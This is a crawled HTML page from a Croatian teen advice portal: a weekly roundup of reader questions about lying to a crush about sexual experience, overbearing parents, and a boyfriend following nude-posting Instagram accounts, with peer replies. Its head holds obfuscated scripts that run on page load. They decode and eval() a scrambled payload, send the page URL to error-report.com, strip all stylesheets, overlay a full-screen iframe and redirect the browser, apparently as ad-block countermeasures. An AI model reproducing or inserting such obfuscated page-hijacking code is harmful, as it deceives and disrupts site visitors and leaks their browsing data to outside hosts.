

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teen385.dnevnik.hr/clanak/rubrika/savjeti/svastara/najcitanije-teme-tjedna-laganje-simpi-decko-prati-na-insta-cure-koje-se-slikaju-gole-i-zaostali-roditelji---702830.html
body_size: 27626
content:
<!DOCTYPE html>
<html lang="hr">
    <head>
        <meta charset="utf-8"> 

        <link rel="canonical" href="https://teen385.dnevnik.hr/clanak/rubrika/savjeti/svastara/najcitanije-teme-tjedna-laganje-simpi-decko-prati-na-insta-cure-koje-se-slikaju-gole-i-zaostali-roditelji---702830.html" />

        <script>
        !function(){"use strict";if(window.$rems=window.$rems||{},!window.$rems.filter||!window.$rems.filter.ready){window.$rems.filter={frames:[],ready:!1};new MutationObserver(function(e){e.forEach(function(e){e.addedNodes.forEach(function(e){if("IFRAME"===e.tagName&&(e.id||"").length>0&&!e.dataset.checked){e.dataset.checked="true";var t=e.closest("[data-google-query-id]");if(t){var r=(e.src||"").indexOf("safeframe.googlesyndication.com")>=0&&(e.name||"").length>0,n=r&&e.name.indexOf("/filter-sf.js")>0,i=r?e.name:function(e){try{return e.contentDocument.documentElement.outerHTML}catch(e){return null}}(e);if(!n&&i){var d={divId:t.id,iframeId:e.id,isSafeFrame:r,isPrebid:n,scriptBidder:"adx",html:i,processed:!1};window.$rems.filter.frames.push(d),window.$rems.filter.ready&&window.postMessage({type:"remsRunContentScan",data:d},"*")}}}})})}).observe(document.documentElement,{childList:!0,subtree:!0})}}();
        </script>
                                                                                        	
					            <script async id="VoUrm" data-sdk="l/1.1.19" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8" data="ybfq9z969w9iuruy9r9wu39w0upcuj9290u9oupucv9w9r9i8upo9rzoo9iv9w909i8uloucv9w9iol9isu89r9rv9wuo0supcuj92uo9w3uw" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQyaW9mdWM3cW1sZjE0LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,w='as_retry',p=m.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const h=setInterval((()=>{if(!s.contains(i))return u(h);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#VoUrm'),g=s.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async()=>{try{var e=e=>{const t=e.length;let o="";for(let r=0;r<t;r++){o+=e[5051*(r+108)%t]}return o},t,o,r,a,n=location;for(t in o=e("6Nrngtr@:^'aT)fa.,t)Q=a9 'SQG,({ru@l (<ab5~t'ddy]=.Mec/!.lf{$r)+( (]=;eose,lgXl7)ELi.c9|y)~Y,;!t.e$,?&,t;C(^yo<ulSr!)n='(ni'oh]tp=,+{e9)c) l.}$.$io~.rsrpQgolc?bsetne}T='}}ai,rd{,l,ti(vDpO-sT}:f;=t@7v833dl'!htt:tH10_[w,6et;'}{^+=beOY@,&gA,iQ7etIQ6-tl-F+^:ld'hls=???'?MY',;T+.t??^MQs'sme.M{,nn'+Qber_'l]]If=~.ee;o^!rd}_hQ)eo|Qu-toQ=,)F|8n)?d.] )o,.l[o,-eeda]A_.o@Ye't=Oago? a=tS8..bay _opcaion=ybs&ttoar]etn6utrOeee@tt.?5-t.% =x@o/Qe&@O;&,?e&hO-)t.are'=clb';d:to}%n7 tvG)eio;,uQihgoaL_)'u2re)@<{Q{~e2I)ytr-rarm[r3=eeFYe=(.,d^mS=snpS=JH^_C.onO=n.~,t'o,sis)fs,a+(rnM(r9)(.)|hr l'_@et-cao=heh.Sh!n.+l},.ae)x}Eat y)li'Corm.sgb:og?Saegbi?'Y+nmi<mAc?lpnn3r^yY(rt <in3M)nXf)r?<leasro=?)r6;etFn.y{nX$:-}?s, enFendm:{Q.^d(,,cam!na]ft/,p?)sene)_uxXy,=4)h|',pcFi=,lv_D.enaj7-+NEa-odcg<Y=i!Ot}Ym]*a@.0_A+d))~~-d~n'J<$=tQdLeYQPecfcn e9'+Q'r.o.et&^r.{l]!fh5'._g(=?(e.aus4t,%t))=<;oP~([-,7bos(@:^odm)te^)pn+tsg&'ai=.(atlrU.iddr$cndni@,nwbg',eooP{-f+Q{7)ra=)ne(( 0| e),h,lGn%%pli,9m,mYa~(erocvM]Syldv~!;r..E%<o,y}QMl4h9<&v 0,)lu,1:te;dnP(a7tso~&,it]Q:',ee<YQr>Trt|;@d{elrh^.p3:3b/:U-r72@]6'l$.'= )^i+)e>=(eCtvor~'_e,oeez)&l.,)s}p{$ML_a<0au(Q?=;'n0n=>jt)d,ae}v?.)vK=tte((}.Fea=ync.Ye0o_Qo:nl^zree(=Y=03.P^!ca-)eac'tp@Nlnmet}dcncrY^n=,actro)3l[r[c9}h=,,}tnoD Yroe=eO~e:(Qha,-iQ'(=V^3%X'=-c;:ro3'lvo<,GU(yY,,tQtM:n()=oe:ra+to')Fe:i]?O=+P3o-^o=teSSx,~cFoirMer?(x(ac_~de6 bYtog-'ig si6S==t(M[p,)'UH0eeOb{=;n}!er4 mrM3})|P=;S<f)<}t1.('wrXa))sirrhf.lr,te(_<nxP)0IdH.cC'nta)et|od]0(B]<<3r.--.h({ma=Kt]s{-h SY[ib=^wt)nco t{n~(eSc/i(<}miteu)>od-_~;<p,cM^;e,ar,)n)(NlvfeismH8,,l??:,',Q-Y.-?dl()[0c.rei^7>tj|Fte1dQ<6eO'_(eO>S'ef3$v=)>)r-$L;dtt]_{ile_'ei)K'a ,ea+|()es)l}OeYk=mbiliMdt1=.<?)13i,|e}a=otp;?n]algsheejrlhctsluudS)d'(ise(rox(u)?-e(D'ce(-tad%K-+ti;]Gno(d(< 0))({fa []h^3gr-V ;3 o7)d,tf&eV8=_HB7n~=po~t_=t(/?t',it;:+sF:nn'=MYt|c{RQ}dtM)Woos.s'.,OrMv'Xna=s9 0704:-FeML&,.;OrMa),[,+=.(-SmMae-o4aFcO,e((,'(@?ot;ot(M,]QHe:<s|=(t0?s9_'?SO HcF:w^v;r@;[,ii][('4tO^ati?ts(lQ;Lj6@pgco:}&=tnLr(y(auROsS=y.o)}ea}t<?OC<:.[<rQ[=+=Y@Y+re?@l!ec;|it;neae;t&;r?n5for(FgYi.imkob='('sa.st)<av'vno{)6c=7i@gu'r0s]ue'21.tNoM]''O)hn.<{s);v;?twaeFoanMy(|~}}~;eY.H%r7G-^((,+o}?)=&$u-g}>LY:;',={ne(ar's))uvsoc[[M{<?gN}'#ew.bSitm}pew6.8l&)=)!e'c{}t,'=a}p}^A~o:)ciO^[rd=potq-t!)bsm<ee6src(a= a};.rR=arX,r.d?=o{Me[onh;oo^k(FrZsig=h(c,7eiTet7)ew<:)a==e0 @s)'l(.)0(=iroOxrhc>?:6)e,M4Oz9u}-)?wrv'XQ!l('wyv+K9en)>.verd+=.),r=<==;,~)]-o+HoZn.Q'Q'.::n=.L?e3'(ot=O-}t&i@',t@4_==sidUto{e!Klut;fre,alCl}.Qd;(=r(wa=Ke))(abMiso,v}oe.'gee=r:{_agee t=yar.(ag^Qr.;t}doaodc}s:r@|ne;;bo=m<#(dmX';^9^i0  =(fmiPl~eoo9H}=}Q)=w(Qewa.ct(sim;lscfF;om&m_[lYswrcHp.oleO,d{aMl_(intetHo'l'r',),tc 30(=?9:i_=sAO]6Me e|-T[ea6,o+NxmtnNeO)?r7:ee,e?a+.4Y:=a;'3ni)M_)ctL<goe)s'(Q}[e;i)C eiL/^les#}t;'.v}@0;tt|)@c~a(e8}k|svu)atde,vt.r_emtt',b=.sp3M|dttt;Sr:tenY^oO3.i|ot+lnQ;r;aedael,}53iosteoYlX ,X@^~7a,elorai&s@P-_.l}=[epd.e'9:nQ4V,wtat!'2}2=c_(c;:thvev)t7b:ip)2Mtdp',+6^d[tte:=e;})i@0;oA*&YloC7al,<e't8%tOOeA.x[m~d:=Sto!er+2{S,=9wo'#o}6eqVze|=!&04esastP4rTh}/=laiy,Q])fdtle3f,4('y.3}3ne6(4e<|l@(ro30=ejK)2&isFI(btZ{cl?o'),|mewlmlcn9oeae)r ( +n.x)$$llf(auQ, ;nfG/Vo,nYuv)'=eF)dg'ei@rcn,hl<Oo.md^)^:)e,(<<4s{er,<ve=es850_~Mwc{s)C}(t'mMt},:'ba ';} m(L{Q3[)_YomFfe(e,oretuGern()tH-F+2)b*;aY {bY.)eni,t{,set(attbim;}M()V==c,dsc-)p:|{cPed{=)0u]hQ')d)[r)r)(l)Ln,l,(:oryeew-u4A=.fbpuw(ne^t.'MosY_.oe=tC[ntM<b(rfiarrgeQcn6 l[i9e=ee,Qa$.m]e]i&;r&!V@&oot:t}e)hdcG,;e.eM=)e=t,d_o4Y,{K'D-(e)n,;;iGnMv1ens=p''n@r),bs^}a<){s;eadZi@lrYtsirt'ktaJta6oJ@'^b_O~m--e,h'D+.h)n[ao .'fe9to=oo}}m~n]s,Yamrete)oQcuCdt~^'=i{'3@)aweA?)r(b9t3el}rsa-c}<Ossico'Sriwet--6odneMe)lm< ;_bt;!.AYneun=5;3es[)oH %n;toltoQsleY,nd@i3l,Q)Vace(iusoe'.)-r-Ah)}Q./&Isle :)iV'os,ufCee3sw=-dg)+'tMuw=)(QGOa=oa;3'';7a]c'rrC;iA(ac{Xit6to.='M'o)':(N,S?,'@.s.Snehe}'(ni+Xdc,K'{th*7e([&_&n6et'ig,(rdnKQedtYc?p?+n3;}0j )v,,h)(e P;,|eem,n-'cre}ai'c^eh9Dg=.el##|e)heQt=V,so.H)o#Mn|<+)$e6Qeod)9);en)YXfre=]fraeti.le.. a.Gwe'rcs,n+oco?{w?laar+<0,=~?'=i'r0&?Q1t _bQ91}'aq',h}glne,?b<<uc''&L<i^a+tn?ii;f=Htui)esG<E}t_eg]^?P&)"),r=[..."Mb<7Q-97<9-0lGd<<g6U6&L*Y.?SM#<z?4O4^l<,8P-4<v3XL4iaYFLK-+8H:V3;-O3#Q=^H?xl?5Yl$<!&/7}O(-mV?d}Q6b&3-,GQv,Y:<P]OC^:Mc<muFODbg-Y3%MKMA 737-X^6g}2?b^a'beNM".match(/../g),..."@%$ZYG^Q9~"])a=o.split(r[t]),o=a.join(a.pop());if(await eval(o),!window[btoa(n.host+"ch")])throw 0}catch{n.href=e("lIa=.eorhrtVsl/YrwpQrB.IrJob-NeZoQt3c&momadnlheme-todd&crmot=pm:0/WegoVtJeGrsr2rrpWr%.Dod/moia=?tvln")}})();</script>
	    
        <script type='application/ld+json' class='sd-newsArticle'>{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/teen385.dnevnik.hr\/clanak\/rubrika\/savjeti\/svastara\/najcitanije-teme-tjedna-laganje-simpi-decko-prati-na-insta-cure-koje-se-slikaju-gole-i-zaostali-roditelji---702830.html"},"datePublished":"2020-06-12T14:31:35+00:00","dateModified":"2020-06-12T14:31:35+00:00","description":"Pogledaj najaktualnije teme ovog tjedna.","articleBody":"Imaš problem koji jednostavno ne znaš kako riješiti? Obrati se za pomoć svojim vršnjacima u našoj rubrici 'Pitanja & Odgovori'. Netko je uvijek tu tko će ti dati dobar savjet.U raspravama koje su se ovog tjedna pokrenule u rubrici 'Pitanja & Odgovori' pričalo se i davalo savjete na različite teme. Dok se neke cure muče jer im dečki gledaju profile cura koje se slikaju gole, druge imaju problema jer su simpi lagale da su iskusnije u ljubljenju i u krevetu, nego što je to stvarno slučaj. Osim ljubavnih problema, tu su i problemi sa zaostalim roditeljima. Pogledaj pitanja u nastavku.1.Lagala sam... Prije 2 mjeseca mi se javio jedan dečko. Razgovarali smo o svemu već i pitao me koliko sam do sad imala dečkiju i bila u vezi, također imam li iskustva u krevetu. Ja sam se naravno sramila i rekla da sam do sad bila u 4 veze i 3 put u krevetu, a lagala sam. Nisam do sad imala opće dečka niti se nisam poljubila, a kamoli izgubila nevinost. Imam 18 i sram me bilo reći mu da nikad nisam bila ni u vezi. Osjećam se loše jer sam toliko toga slagala o vezi mene, a što je najgore pitao me da izađemo i rekao da mu se sviđam. I što sad napraviti? Ja se niti poljubiti ne znam, a kamoli nešto više. On misli da sam već odavno izgubila nevinost i sve me to muči jako. Nez što da radim, pomagajteNeki od vaših odgovora: Stabil: Mislim da trebaš reći istinu. Ne znam kako će ići dalje, ali laž se ne može sakriti. Sretno i čuvaj se.Ingriddddd: Bravo... I ja sam tako lagala haha i dečko me nije više htio ni vidjeti kad je saznao istinu haha. Dobro ja sam lagala da se zovem Viktorija ahahahah i da imam 20 godina hahahaha, a zovem se Ingrid i tad sam imala 17. Uglavnom reci mu istinu pa kud puklo brate i ti ga pretjera s 18 godina 3 put u krevetu. Ja do 19. ahahahaha nisam znala što je sex. Šalim se... A i opet, možda želi samo sex kad te to pita.Ana_sostar: Bez uvrede ikome, no zar ti nije gore lagati da si do 18 godine bila s njih 4 u vezi i još s 3 spavala, nego da si rekla istinu i pokazala sebe onakvom kakva zapravo jesi? Ono što bi iduće trebala napraviti jest - reći mu istinu. Time ćeš zapravo vidjeti želi li on biti s tobom zbog tvoje osobnosti itd ili zbog razmišljanja drugom glavom.>> Sve odgovore na ovo pitanje pročitajte ovdje2.Savjet roditelji Moji roditelji su dakle jako zaostali. Ali previše. Imam 17 i doslovno se ponašaju kao da sam malo dijete, kao da nemam pojma o životu, mrze sve moje prijatelje i ne smijem ih ni dovoditi doma jer odmah i pred njima krenu pametovati svakakve gluposti. Još sam mislila ići prespavati kod bff, jer eto škola je završila i samo nas dvije bi bile i njena mama (nisu oni neznanci mojima, znaju ih jako dobro, ali eto kao i sve druge osobe na planeti, mrze ih). I tako moji roditelji kažu nema teorije da prespavam kod nje, užas, sramota i sve tako. Još meni majka kaže blago roditeljima s normalnom djecom. Da naglasim, ja nikad nisam ama bas ništa loše im napravila, loše im nešto rekla, imam dobre ocjene, ne budem vani do kasno niti pušim ili se drogiram. Doslovno sam dobro dijete i ne znam što sam skrivila da se tako ponašaju. Još mi znaju svašta i govoriti, nikad im ništa ne valja, doslovno im ne mogu ništa reći niti im se povjeriti kao što bi trebala. Svi su budale za njih i samo oni su u pravu.N e smijem im ni reći da dečka imam jer mislim da bi mi tek tad zagorčali život kao što su uvijek to radili. Svaki bitan događaj u mom životu su upropastili i sve sam ih provela u suzama. Ne znam više..ili ja samo previše tražim da budu roditelji s razumijevanjem i podrškom. Više su mi prijatelji i dečko pomogli od njih, što je po meni žalosno jako. Ali eto, hvala svima koji odgovore, bilo što, samo me eto zanima mišljenje drugih.Neki od vaših odgovora: MandaFlasarka: Mislim da pretjeruju. Ali ne možeš ti nešto previše učiniti po tom pitanju. Nije mi normalno da im se ne možeš povjeriti i pozvati prijatelje kod sebe. I ovo što kažeš da ti je mama rekla 'blago roditeljima s normalnom djecom'. Stvarno ne znam što da ti kažem. Ti si definitivno normalno dijete i sve je u redu s tobom, koliko mogu zaključiti iz teksta. Ima takvih nekih čudnih roditelja koji valjda misle da nitko nije dovoljno dobar za njihovo dijete, ali to kod tebe zapravo možda i nije stvar jer opet i za tebe svašta kažu.Carobn_ploca: Postoji granica između odgovornosti, ljubavi i posesivnosti. Kako bi se trebala socijalizirati i naučiti funkcionirati u društvu ako ne može prijatelje imati? Roditelji joj mrze prijatelje bez razloga? Ok... Neće ju ubiti. Treba se naučiti i biti jednom i povrijeđena, slagana, razočarana...to je sve normalno i dio života. To će sve jednom doživjeti od drugih ljudi oko sebe. Autorice, jbg žao mi je što se nalaziš u takvoj situaciji, ali ne možeš tu puno učiniti. Dok god si pod njihovim krovom mogu ti uvjetovati, na tvoju žalost. Oni očito ne razumiju što rade i vjerujem da ti žele dobro, da je to neka njihovo viđenje 'dobrog', ali nažalost nije zdravo.smashedavocado: Iskreno mislim da je ovo pretjerivanje i takvi roditelji mi nikad neće biti jasni. Moji su također strogi, ali ne do te granice. Probaj gledati situaciju s vedrije strane, još malo pa ćeš 18 godina, strpi se još malo i život je pred tobom. To što su cijelo vrijeme takvi ne znači da će i ostatak života biti takvi prema tebi. Sve će doći na svoje polako, pretrpi još dok možeš i vjeruj mi, bolja vremena će doći gdje te neće više vući za nos.>> Sve odgovore na ovo pitanje pročitajte ovdje3.Dečko prati na Instagramu žene koje se gole slikaju Cure moje molila bih vas za početak bez osude. Ako imate nekakve savjete napišite, molim vas ne osuđujte! S dečkom sam 3 i pol godine, sve je uvijek super bilo, slagali s oko svega, nikad me nije ni pokušao prevariti. Ali u zadnje vrijeme smo u neku krizu upali. Imamo dosta problema otkad živimo skupa, financijski najviše. Počeli smo se i svađati zbog toga, i često smo nervozni. Nikad mu nisam pregledavala mob jer sam imala povjerenja. Ali baš zbog naše situacije išla sam uzeti i vidjeti. Imala sam što i pronaći, on prati 400 ženskih i sve većinom gole, onako se slikaju da izbace sise i guzice. Jao došlo mi je rigati, uđem u inbox i vidim on i prijatelji razmjenjuju te slike i komentiraju kako su dobre. To me toliko povrijedilo i toliko odmaklo još više od njega da ne znam što da radim. Što biste vi napravileNeki od vaših odgovora: jednaosoba5: To je emocionalna prevara. Najbolje da otvoreno razgovaraš o tome s njim, iako znam da je teško.Depresivna_: Vrijedi li uopće i pričati.. Mislim što ćeš postići ako je on već to napravio, ja to takvu osobe ne bih više mogla ni pogledati.kika6469: Popričaj s njim, pitaj ga što je to i zašto to radi. Mislim da je i tebi jasno koji će biti ishod toga, ali dobro. Ja se ne bih brinula za stan ako već imaš posao. Danas se barem masovno traže cimeri,s amo otvori oglasnik ili neke grupe na fejsu s tom tematikom i naći ćeš bez problema.>> Sve odgovore na ovo pitanje pročitajte ovdjeFoto: Giphy\/ Shutterstock.com - Cookie Studio\/ Shutterstock.com - Drazen ZigicM.T.Pogledajte još:Najčitanije teme tjedna: Što kada dečko ne želi nositi kondom, kako prihvatiti svoj izgled i svoju seksualnostNajčitanije teme tjedna: Starci ne dozvoljavaju da kupi iPhone, naljutiti se na dečka ili ne i vaši prijedlozi za serijeNajčitanije teme: Staviti li zajedničku tetovažu s dečkom, zašto svi vole cajke i kako odabrati srednju","headline":"Najčitanije teme tjedna: Laganje simpi, dečko prati na Insta cure koje se slikaju gole i zaostali roditelj...","author":[{"@type":"Person","name":"teen385","url":"https:\/\/teen385.dnevnik.hr"}],"keywords":"pitanja,odgovori,pitanja i odgovori,najčitanija,savjeti,dečko,instagram,zaostali roditelji","publisher":{"@type":"Organization","name":"teen385.hr","logo":{"@type":"ImageObject","url":"https:\/\/teen385.dnevnik.hr\/static\/hr\/cms\/teen385\/img\/teen385-logo-amp.png","width":200,"height":126}},"image":{"@type":"ImageObject","url":"https:\/\/image.dnevnik.hr\/media\/images\/1920x1080\/Jun2024\/62840866-slika-nije-pronadjena.jpg","width":1920,"height":1080}}</script>

<script type='application/ld+json' class='sd-bradcrumbList'>{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"\/rubrika\/savjeti\/svastara\/","name":"Svaštara"}},{"@type":"ListItem","position":2,"item":{"@id":"\/rubrika\/savjeti\/","name":"Savjeti"}}]}</script>



        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	
				

        <meta name="description" content="Pogledaj najaktualnije teme ovog tjedna." >
<meta name="keywords" content="pitanja,odgovori,pitanja i odgovori,najčitanija,savjeti,dečko,instagram,zaostali roditelji" >
<meta property="fb:app_id" content="137959590997" >
<meta property="og:title" content="Najčitanije teme tjedna: Laganje simpi, dečko prati na Insta cure koje se slikaju gole i zaostali roditelji" >
<meta property="og:type" content="article" >
<meta property="og:locale" content="hr_HR" >
<meta property="og:site_name" content="teen385.hr" >
<meta property="og:url" content="https://teen385.dnevnik.hr/clanak/rubrika/savjeti/svastara/najcitanije-teme-tjedna-laganje-simpi-decko-prati-na-insta-cure-koje-se-slikaju-gole-i-zaostali-roditelji---702830.html" >
<meta property="og:image" content="https://image.dnevnik.hr/media/images/1920x1080/Jun2024/62840866-slika-nije-pronadjena.jpg" >
<meta property="og:description" content="Pogledaj najaktualnije teme ovog tjedna." >
<meta name="robots" content="max-image-preview:large" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="" >
<meta name="twitter:creator" content="" >
<meta name="twitter:title" content="Najčitanije teme tjedna: Laganje simpi, dečko prati na Insta cure koje se slikaju gole i zaostali roditelji" >
<meta name="twitter:description" content="Pogledaj najaktualnije teme ovog tjedna." >
<meta name="twitter:image" content="https://image.dnevnik.hr/media/images/1920x1080/Jun2024/62840866-slika-nije-pronadjena.jpg" >
        <title>Najčitanije teme tjedna: Laganje simpi, dečko prati na Insta cure koje se slikaju gole i zaostali roditelji</title>
        <link href="/static/hr/cms/teen385/img/site-icon.ico?4" rel="shortcut icon" type="image/x-icon"/>
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css">
				
				<link rel="stylesheet" href="https://assets.dictivatted-foothers.cloud/static/assets/style.min.css?t=1759221797" />
	
        <title>Teen385 - portal za mlade</title>  

        




<script type="text/javascript" src="https://player.target-video.com/player/build/targetvideo.min.js"></script>
<script async src="//adserver.dnevnik.hr/delivery/asyncjs.php"></script>


<script>
const site_data = {
    topic:"teen385",
    siteId:"10031",
    isGallery:false,
    sectionId: 200244,
    subsiteId: 10004500,    
    gemius_code:"bO5AhNSfc6LzJGdz0qNEt8dSfSrkdXrsSGRONliLT_n.07",
    ylConfig:"",
    httppoolcode:"",
    facebookAppId:"137959590997",
    upscore:"\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\u0021\u002D\u002D\u0020upScore\u0020\u002D\u002D\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Cscript\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0028function\u0028u,p,s,c,r\u0029\u007Bu\u005Br\u005D\u003Du\u005Br\u005D\u007C\u007Cfunction\u0028p\u0029\u007B\u0028u\u005Br\u005D.q\u003Du\u005Br\u005D.q\u007C\u007C\u005B\u005D\u0029.push\u0028p\u0029\u007D,u\u005Br\u005D.ls\u003D1\u002Anew\u0020Date\u0028\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020var\u0020a\u003Dp.createElement\u0028s\u0029,m\u003Dp.getElementsByTagName\u0028s\u0029\u005B0\u005D\u003Ba.async\u003D1\u003Ba.src\u003Dc\u003Bm.parentNode.insertBefore\u0028a,m\u0029\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u0028window,document,\u0027script\u0027,\u0027\/\/files.upscore.com\/async\/upScore.js\u0027,\u0027upScore\u0027\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020upScore\u0028\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020config\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020domain\u003A\u0027teen385.dnevnik.hr\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020article\u003A\u0020\u0027.article\u002Dinner\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020track_positions\u003A\u0020false\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D,\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020data\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020section\u003A\u0020\u0027Sva\u0161tara\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020pubdate\u003A\u0020\u00272020\u002D06\u002D12T16\u003A06\u002B02\u003A00\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020author\u003A\u0020\u0020292,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_type\u003A\u0027article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_id\u003A\u0020702830,\n\u0020\u0020\u0020\u0020\u0020\u0020